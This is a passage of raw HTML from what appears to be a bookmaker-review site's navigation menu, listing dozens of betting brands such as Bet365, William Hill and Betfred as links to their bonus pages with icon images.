class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes  Bonus'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/swishbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet  Bonus'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet  Bonus'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/rubybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet  Bonus'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet  Bonus'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets  Bonus'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet  Bonus'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson  Bonus'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker  Bonus'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet  Bonus'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet  Bonus'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/space-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino  Bonus'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner  Bonus'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports  Bonus'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune  Bonus'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal  Bonus'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex  Bonus'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet  Bonus'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet  Bonus'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch  Bonus'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt='Mr.play  Bonus'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet  Bonus'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports  Bonus'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard  Bonus'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic  Bonus'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/novibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' alt='Novibet  Bonus'><span>Novibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet  Bonus'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mansionbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet  Bonus'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba  Bonus'><span>Karamba</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill  Bonus'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power  Bonus'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365  Bonus'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet  Bonus'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet  Bonus'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/sky-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet  Bonus'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betway-welcome-bonus/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway  Bonus'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe  Bonus'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred  Bonus'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin  Bonus'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bet-victor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor  Bonus'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral  Bonus'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet  Bonus'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa  Bonus'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet  Bonus'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports  Bonus'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betbright/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright  Bonus'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/genting-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet  Bonus'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports  Bonus'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports  Bonus'><span>Winner Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/lsbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet  Bonus'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet  Bonus'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports  Bonus'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet  Bonus'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet  Bonus'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet  Bonus'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets  Bonus'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq  Bonus'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports  Bonus'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777  Bonus'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet  Bonus'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS  Bonus'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision  Bonus'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/32red-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport  Bonus'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST  Bonus'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/marathon-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet  Bonus'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138  Bonus'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/superlenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports  Bonus'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals  Bonus'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie  Bonus'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook  Bonus'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type  Bonus'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull  Bonus'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2024/05/03142419/grosvenor-sport-logo-black-stacked.svg' alt='Grosvenor Sports  Bonus'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons  Bonus'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport  Bonus'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet  Bonus'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/tlcbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' alt='TLCBet  Bonus'><span>TLCBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet  Bonus'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/sporting-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex  Bonus'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88  Bonus'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn  Bonus'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home  Bonus'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' 